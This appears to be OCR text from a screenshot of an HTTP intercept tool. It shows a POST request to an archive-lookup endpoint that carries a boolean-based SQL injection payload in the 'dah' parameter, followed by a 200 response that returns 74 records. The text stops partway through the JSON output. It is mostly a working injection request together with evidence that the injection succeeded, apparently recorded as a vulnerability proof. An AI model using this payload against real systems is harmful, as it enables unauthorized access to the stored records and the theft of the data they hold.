 Request
隐私模式 HEX 美化 热加载 构造请求
1 POST /cpasm4/cpasList/findArchiveApplyByDah HTTP/1.1
2 Host: ? 隐私模式 :8243
3 Content-Length auto : 53
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/130.0.0.0 Safari/537.36
6 Accept: text/plain, */*; q=0.01
7 Content-Type: application/x-www-form-urlencoded
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: zh-CN,zh;q=0.9
10 Connection: close
11
12 dah=adm' OR NOT 6257=6256 AND 'ScmM'='ScmM
https 19567bytes / 105ms 美化 HEX 编码 请输入定位响应 详情
1 HTTP/1.1 200
2 Server: nginx/1.15.9
3 Date: Mon, 23 Nov 2026 16:46:21 GMT
4 Content-Type: application/json;charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 Vary: Accept-Encoding
8 Content-Length auto : 19567
9
10 {
11 "total" : 74,
12 "rows" : [ {
13 "sqsj" : null,
14 "ywid" : "c21d879b-dae0-4e33-ba6e-8912285b2431",
15 "xmmcxs_" : null,
16 "data_dept_code" : "02813",
17 "xmjl_" : null,
18 "dakName_" : "4",
19 "gdssbm_" : "40288096a11ed75301a144315a78030d",
20 "sqrName_" : null,
21 "fqr_" : "9721231d-273c-4e7a-ad2a-7fe0d2d7fe79",
22 "dah" : "202400011号",
23 "dr" : "N",